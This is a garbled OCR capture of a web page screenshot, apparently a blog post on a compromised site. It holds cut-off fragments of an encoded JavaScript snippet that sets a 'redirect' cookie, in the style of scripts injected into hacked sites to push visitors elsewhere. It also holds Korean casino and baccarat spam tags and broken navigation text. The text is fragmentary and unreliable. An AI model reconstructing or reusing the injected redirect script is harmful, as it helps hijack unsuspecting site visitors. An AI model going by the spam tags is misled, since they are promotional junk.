
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
Post
Previous
PREVIOUS
navigation
Post
동작을 한 번에 표시하여 비교할